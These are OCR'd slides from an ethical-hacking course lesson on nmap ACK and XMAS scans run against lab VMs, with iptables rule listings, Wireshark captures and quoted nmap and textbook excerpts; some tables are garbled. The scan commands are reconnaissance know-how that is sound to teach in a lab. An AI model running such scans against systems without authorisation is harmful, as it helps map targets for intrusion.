



## XMAS Scan (Linux)

| Service | Firewall    | Result           |
|---------|-------------|------------------|
| Running | no firewall | Open or filtered |
| Stopped | no firewall | Closed           |



## CIS 76 - Lesson 6

# ACK Scan


- Only the ACK flag is set.
- Attempts to determine the presence of a stateful firewall, not whether a port is open or closed.
- A stateful firewall always looks for a SYN to start the three-way handshake.
- If the port responds with a reset (whether open or closed) then it is considered unfiltered (no firewall or filter was fooled).
- If there is no response or an ICMP error message is returned then the port is considered filtered (whether open or closed).

```
Flags: 0x010 (ACK)
000. .... = Reserved: Not set
...0 .... = Nonce: Not set
...0 .... = Congestion Window Reduced (CWR): Not set
....0. ... = ECN-Echo: Not set
.....0. ... = Urgent: Not set
....0. ... = Acknowledgment: Set
....0. = Push: Not set
....0. = Reset: Not set
.....0. = Syn: Not set
.....0. = Fin: Not set
[TCP Flags: ******A***]
```







#### Does EH-Centos have an active stateful firewall?



### Firewall action = no firewall and Service = Running

[root@EH-Centos ~]# service iptables status
iptables: Firewall is not running.
[root@EH-Centos ~]#

[root@EH-Centos ~]# service httpd status
httpd (pid 9055) is running...
[root@EH-Centos ~]#



## Firewall action = no firewall and Service = Running

#### A reset from the victim indicates there is no stateful firewall

| Source        | Destination   | Protocol | Length Info                           |
|---------------|---------------|----------|---------------------------------------|
| 172.30.10.126 | 172.30.10.160 | TCP      | 54 58579 → 80 [ACK] Seq=1 Ack=1 Win=… |
| 172.30.10.160 | 172.30.10.126 | TCP      | 60 80 → 58579 [RST] Seq=1 Win=0 Len=0 |



#### Firewall action = REJECT and Service = Running

```
[root@EH-Centos-80RunRej ~]# cat /etc/sysconfig/iptables
# Firewall configuration written by system-config-firewall
# Manual customization of this file is not recommended.
*filter
:INPUT ACCEPT [0:0]
:FORWARD ACCEPT [0:0]
:OUTPUT ACCEPT [0:0]
-A INPUT -m state --state ESTABLISHED, RELATED -j ACCEPT
-A INPUT -p icmp -j ACCEPT
-A INPUT -i lo -j ACCEPT
-A INPUT -m state --state NEW -m tcp -p tcp --dport 21 -j ACCEPT
-A INPUT -m state --state NEW -m tcp -p tcp --dport 22 -j ACCEPT
-A INPUT -m state --state NEW -m tcp -p tcp --dport 23 -j ACCEPT
-A INPUT -m state --state NEW -m tcp -p tcp --dport 25 -j ACCEPT
-A INPUT -m state --state NEW -m tcp -p tcp --dport 80 -j REJECT --
reject-with icmp-host-prohibited
-A INPUT -j REJECT --reject-with icmp-host-prohibited
-A FORWARD - j REJECT -- reject-with icmp-host-prohibited
COMMIT
[root@EH-Centos-80RunRej ~]#
[root@EH-Centos-80RunRej ~]# service httpd status
httpd (pid 1940) is running...
[root@EH-Centos-80RunRej ~]#
```



# ACK Scan Firewall action = REJECT and Service = Running

#### Getting the ICMP error implies victim has a firewall

| Source        | Destination   | Protocol | Length Info         |                     |
|---------------|---------------|----------|---------------------|---------------------|
| 172.30.10.126 | 172.30.10.165 | TCP      | 54 59994 → 80 [ACK] | ] Seq=1 Ack=1 Win=… |
| 172.30.10.165 | 172.30.10.126 | ICMP     | 82 Destination unre | eachable (Host adm… |

| 🛃 cis76@EH-Kali: ~                                                                                                    | —            |   | $\times$ |
|----------------------------------------------------------------------------------------------------|--------------|---|----------|
| cis76@EH-Kali:~\$ sudo nmap -sA -Pn -p 80 eh-centos-80RunRej                                                                                                    |              |   | ^        |
| Starting Nmap 7.12 (https://nmap.org) at 2016-10-03 11:47 Nmap scan report for eh-centos-80RunRej (172.30.10.165)<br>Host is up (0.00065s latency).<br>rDNS record for 172.30.10.165: EH-Centos-80RunRej.cis.cabril<br>PORT STATE SERVICE | PDT<br>lo.ed | u |          |
| MAC Address: 00:50:56:AF:E2:5B (VMware)                                                                                                    |              |   |          |
| Nmap done: 1 IP address (1 host up) scanned in 0.10 seconds<br>cis76@EH-Kali:~\$                                                                                                    |              |   | ~        |

#### Firewall action = ACCEPT and Service = Running

```
[root@EH-Centos-80RunAcc ~]# cat /etc/sysconfig/iptables
# Firewall configuration written by system-config-firewall
# Manual customization of this file is not recommended.
*filter
:INPUT ACCEPT [0:0]
:FORWARD ACCEPT [0:0]
:OUTPUT ACCEPT [0:0]
-A INPUT -m state --state ESTABLISHED, RELATED -j ACCEPT
-A INPUT -p icmp -j ACCEPT
-A INPUT -i lo -j ACCEPT
-A INPUT -m state --state NEW -m tcp -p tcp --dport 21 -j ACCEPT
-A INPUT -m state --state NEW -m tcp -p tcp --dport 22 -j ACCEPT
-A INPUT -m state --state NEW -m tcp -p tcp --dport 23 -j ACCEPT
-A INPUT -m state --state NEW -m tcp -p tcp --dport 25 -j ACCEPT
-A INPUT -m state --state NEW -m tcp -p tcp --dport 80 -j ACCEPT
-A INPUT -j REJECT --reject-with icmp-host-prohibited
-A FORWARD -j REJECT --reject-with icmp-host-prohibited
COMMIT
[root@EH-Centos-80RunAcc ~]#
[root@EH-Centos-80RunAcc ~]# service httpd status
httpd (pid 1938) is running...
[root@EH-Centos-80RunAcc ~]#
```



# ACK Scan Firewall action = ACCEPT and Service = Running

#### Victim has no firewall or the firewall was fooled, packet made it to the open port

| Source        | Destination   | Protocol | Length | Info       |       |       |       |       |
|---------------|---------------|----------|--------|------------|-------|-------|-------|-------|
| 172.30.10.126 | 172.30.10.164 | TCP      | 54     | 51747 → 80 | [ACK] | Seq=1 | Ack=1 | Win=  |
| 172.30.10.164 | 172.30.10.126 | TCP      | 60     | 80 → 51747 | [RST] | Seq=1 | Win=0 | Len=0 |





# ACK scan of OWASP Example





From your pod Kali, do a ACK scan on port 80 on your OWASP VM.

Is a stateful firewall present?



# The OWASP VM

| root@owaspbwa:~# iptables -S<br>-P INPUT ACCEPT<br>-P FORWARD ACCEPT<br>-P OUTPUT ACCEPT<br>root@owaspbwa:~#<br>root@owaspbwa:~#<br>root@owaspbwa:~#<br>root@owaspbwa:~#<br>root@owaspbwa:~#<br>root@owaspbwa:~# |             |
|----------------------------------------------------------------------------------------------------|-------------|
| target prot opt source                                                                                                    | destination |
| Chain FORWARD (policy ACCEPT)<br>target prot opt source                                                                                                    | destination |
| Chain OUTPUT (policy ACCEPT)<br>target prot opt source<br>root@owaspbwa:~#                                                                                                    | destination |

The firewall on OWASP is effectively disabled (unfiltered). Any packet in any direction is allowed. A stateful firewall is NOT operating.



## nmap -sA -Pn -p 80 10.76.5.101

The attacker does not know the firewall situation on the OWASP VM and does an ACK scan to see if a stateful firewall is operating.



|                                                |                                                                  |                                                                                  | *eth                                                     | 0                                | • • •                                                      |  |  |
|------------------------------------------------|------------------------------------------------------------------|----------------------------------------------------------------------------------|----------------------------------------------------------|----------------------------------|------------------------------------------------------------|--|--|
| File                                           | <u>E</u> dit <u>V</u> iew <u>Go</u> <u>C</u> a                   | pture <u>A</u> nalyze <u>S</u> tatistic                                          | s Telephony <u>W</u> ireless <u>T</u> oo                 | ls <u>H</u> elp                  |                                                            |  |  |
|                                                |                                                                  | 🖹 🖹 🎑 🔍 🔶                                                                        | ■ = + + 4. +                                             | @ Q Q                            |                                                            |  |  |
| A                                              | pply a display filter <                                          | Ctrl-/>                                                                          |                                                          |                                  | Expression +                                               |  |  |
| No.                                            | Time                                                             | Source                                                                           | Destination                                              | Protocol                         | Length Info                                                |  |  |
|                                                | 1 0.000000000                                                    | Vmware_af:a5:87                                                                  | Broadcast                                                | ARP                              | 42 Who has 10.76.5.101? Tell 10.76.5.150                   |  |  |
|                                                | 2 0.000240941                                                    | Vmware_af:7a:d2                                                                  | Vmware_af:a5:87                                          | ARP                              | 60 10.76.5.101 is at 00:50:56:af:7a:d2                     |  |  |
|                                                | 3 0.200315711                                                    | Vmware_af:a5:87                                                                  | Broadcast                                                | ARP                              | 42 Who has 10.76.5.101? Tell 10.76.5.150                   |  |  |
|                                                | 4 0.200669058                                                    | Vmware_at:/a:d2                                                                  | Vmware_at:a5:87                                          | ARP                              | 60 10.76.5.101 is at 00:50:56:af:/a:d2                     |  |  |
|                                                | 5 0.201884940                                                    | 10.70.5.150                                                                      | 1/2.30.5.101                                             | DNS                              | 84 Standard query UXDd24 PIR 101.5.70.10.10.addr.          |  |  |
|                                                | 7 0 204301346                                                    | 10 76 5 150                                                                      | 10.76.5.100                                              | TCD                              | 54 62252 - 80 [ACK] Seg=1 Ack=1 Win=1024 Len=0             |  |  |
|                                                | 8 0.204507055                                                    | 10.76.5.101                                                                      | 10.76.5.150                                              | TCP                              | $54 02555 \rightarrow 60 [ACK] 5eq=1 ACK=1 WIN=1024 Len=0$ |  |  |
|                                                | 9 0.304499826                                                    | 10,76,5,150                                                                      | 10.76.5.101                                              | TCP                              | 54 62354 → 80 [ACK] Seg=1 Ack=1 Win=1024 Len=0             |  |  |
|                                                | 10 0.304810001                                                   | 10.76.5.101                                                                      | 10.76.5.150                                              | TCP                              | 60 80 → 62354 [RST] Seq=1 Win=0 Len=0                      |  |  |
|                                                | 11 5.203017689                                                   | Vmware_af:7a:d2                                                                  | Vmware_af:a5:87                                          | ARP                              | 60 Who has 10.76.5.150? Tell 10.76.5.101                   |  |  |
|                                                | 12 5.203036196                                                   | Vmware_af:a5:87                                                                  | Vmware_af:7a:d2                                          | ARP                              | 42 10.76.5.150 is at 00:50:56:af:a5:87                     |  |  |
|                                                | 13 5.289384079                                                   | Vmware_af:a5:87                                                                  | Vmware_af:7c:60                                          | ARP                              | 42 Who has 10.76.5.1? Tell 10.76.5.150                     |  |  |
|                                                | 14 5.289563280                                                   | Vmware_af:7c:60                                                                  | Vmware_af:a5:87                                          | ARP                              | 60 10.76.5.1 is at 00:50:56:af:7c:60                       |  |  |
|                                                |                                                                  |                                                                                  |                                                          |                                  |                                                            |  |  |
|                                                |                                                                  |                                                                                  |                                                          |                                  |                                                            |  |  |
| 4                                              |                                                                  |                                                                                  |                                                          |                                  |                                                            |  |  |
| <ul> <li>Fr</li> <li>Ef</li> <li>Ar</li> </ul> | ame 1: 42 bytes on<br>hernet II, Src: Vmw<br>dress Resolution Pr | wire (336 bits), 42 b<br>/are_af:a5:87 (00:50:5<br><sup>.</sup> otocol (request) | ytes captured (336 bits) o<br>6:af:a5:87), Dst: Broadcas | on interface G<br>st (ff:ff:ff:f | 9<br>ff:ff:ff)                                             |  |  |
|                                                | Address Resolution Protocol (request)                            |                                                                                  |                                                          |                                  |                                                            |  |  |

Wireshark\_eth0\_20171011173138\_ysSWs4

Packets: 14 · Displayed: 14 (100.0%) Profile: Default

53



- Only the ACK flag is set.
- Attempts to determine the presence of a stateful firewall, not whether a port is open or closed.
- A stateful firewall always looks for a SYN to start the threeway handshake.
- If the port responds with a reset (whether open or closed) then it is considered unfiltered (no firewall or filter was fooled).
- If there is no response or an ICMP error message is returned then the port is considered filtered (whether open or closed).

```
Flags: 0x010 (ACK)
000. .... = Reserved: Not set
...0 .... = Nonce: Not set
...0 .... = Congestion Window Reduced (CWR): Not set
....0. ... = ECN-Echo: Not set
.....0. ... = Urgent: Not set
....0. ... = Acknowledgment: Set
....0. = Push: Not set
....0. = Reset: Not set
.....0. = Syn: Not set
.....0 = Fin: Not set
[TCP Flags: *******A***]
```



## **NMAP documentation**

-sA (TCP ACK scan)

This scan is different than the others discussed so far in that it never determines open (or even open|filtered) ports. It is used to map out firewall rulesets, determining whether they are stateful or not and which ports are filtered.

The ACK scan probe packet has only the ACK flag set (unless you use --scanflags). When scanning unfiltered systems, open and closed ports will both return a RST packet. Nmap then labels them as unfiltered, meaning that they are reachable by the ACK packet, but whether they are open or closed is undetermined. Ports that don't respond, or send certain ICMP error messages back (type 3, code 0, 1, 2, 3, 9, 10, or 13), are labeled filtered.

https://nmap.org/book/man-port-scanning-techniques.html



## The textbook

 ACK scan—Attackers typically use ACK scans to get past a firewall or other filtering device. A filtering device looks for the SYN packet, the first packet in the three-way handshake, that the ACK packet was part of. Remember this packet order: SYN, SYN/ACK, and ACK. If the attacked port returns an RST packet, the packet filter was

Copyright 2017 Cengage Learning. All Rights Reserved, May not be copied, scanned, or duplicated, in whole or in part. WCN 62-200-208

Copyrighted material

Using Port-Scanning Tools 117

fooled, or there's no packet-filtering device. In either case, the attacked port is considered to be "unfiltered."

Source: Hands-on Ethical Hacking and Network Defense. Michael T. Simpson, Third Edition, page 116-117



| root@eh-kali-05: ~                                                                                                    | 0 | • | 0  |
|----------------------------------------------------------------------------------------------------|---|---|----|
| File Edit View Search Terminal Help                                                                                                  |   |   |    |
| root@eh-kali-05:~# nmap -sA -Pn -p 80 10.76.5.101                                                                                    |   |   | ^  |
| Starting Nmap 7.50 ( https://nmap.org ) at 2017-10-11 17:41 PDT<br>Nmap scan report for 10.76.5.101<br>Host is up (0.0011s latency). |   |   |    |
| PORT STATE SERVICE<br>80/tcp unfiltered http<br>MAC Address: 00:50:56:AF:7A:D2 (VMware)                                              |   |   |    |
| Nmap done: 1 IP address (1 host up) scanned in 0.52 seconds<br>root@eh-kali-05:~#<br>root@eh-kali-05:~#                              |   |   |    |
| root@eh-kali-05:~# nmap -sA -Pn -p 80 10.76.5.101                                                                                    |   |   | i. |
| Starting Nmap 7.50 ( https://nmap.org ) at 2017-10-11 17:41 PDT<br>Nmap scan report for 10.76.5.101<br>Host is up (-0.17s latency).  |   |   |    |
| PORT STATE SERVICE<br>80/tcp unfiltered http<br>MAC Address: 00:50:56:AF:7A:D2 (VMware)                                              |   |   | I  |
| Nmap done: 1 IP address (1 host up) scanned in 0.49 seconds<br>root@eh-kali-05:~#                                                    |   |   | I  |
|                                                                                                    |   |   |    |

#### Conclusion: there is no evidence of a stateful firewall



# hping3



# hping3

